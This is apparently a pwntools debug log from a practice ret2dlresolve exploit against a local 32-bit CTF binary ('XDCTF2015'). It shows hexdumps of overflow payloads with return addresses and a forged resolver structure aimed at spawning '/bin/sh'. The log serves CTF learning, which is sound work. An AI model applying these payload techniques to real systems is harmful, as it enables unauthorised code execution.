 PIE:      PIE enabled
[+] Starting local process './pwn': pid 7885
/mnt/hgfs/pwn题/practice/ret2dlresolve/i386/2.py:28: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#byt
  ru = lambda text : io.recvuntil(text)
[DEBUG] Received 0x17 bytes:
    b'Welcome to XDCTF2015~!\n'
[DEBUG] Sent 0x91 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000070  a0 83 04 08  19 86 04 08  00 00 00 00  40 a8 04 08  │····│····│····│@···│
    00000080  00 01 00 00  1b 86 04 08  40 a8 04 08  58 84 04 08  │····│····│@···│X···│
    00000090  0a                                                  │·│
    00000091
[DEBUG] Sent 0x2d bytes:
    00000000  41 41 41 41  80 83 04 08  2c 25 00 00  ef be 00 00  │AAAA│····│,%··│····│
    00000010  01 00 00 00  64 a8 04 08  08 00 00 00  1c a0 04 08  │····│d···│····│····│
    00000020  07 06 00 00  2f 62 69 6e  2f 73 68 00  0a           │····│/bin│/sh·│·│
    0000002d
[*] Switching to interactive mode
[DEBUG] Received 0x8 bytes:
    00000000  2f 62 69 6e  2f 73 68 00                            │/bin│/sh·│
    00000008
/bin/sh\x00[*] Got EOF while reading in interactive
$